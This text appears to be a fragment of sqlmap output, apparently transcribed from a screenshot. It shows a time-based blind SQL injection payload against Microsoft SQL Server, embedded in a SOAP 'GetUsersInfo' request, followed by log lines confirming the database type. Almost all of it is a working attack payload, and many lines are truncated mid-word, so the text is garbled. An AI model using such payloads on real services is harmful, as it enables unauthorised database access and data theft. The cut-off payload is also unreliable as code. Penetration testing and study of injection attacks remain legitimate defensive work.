 </soap12:Body>
</soap12:Envelope>
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind - ORDER BY
se (heavy query)
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instan
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://w
3.org/2003/05/soap-envelope">
<soap12:Body>
<GetUsersInfo xmlns="http://tempuri.org/">
<userIdList><userIdList>-3,(SELECT (CASE WHEN (6639=6639) THE
ELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS s
sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7
SE 6639*(SELECT 6639 UNION ALL SELECT 9926) END))</userIdList></use
ist>
</GetUsersInfo>
</soap12:Body>
</soap12:Envelope>
---
[10:33:52] [INFO] testing Microsoft SQL Server
[10:33:52] [INFO] confirming Microsoft SQL Server
[10:33:53] [INFO] the back-end DBMS is Microsoft SQL Server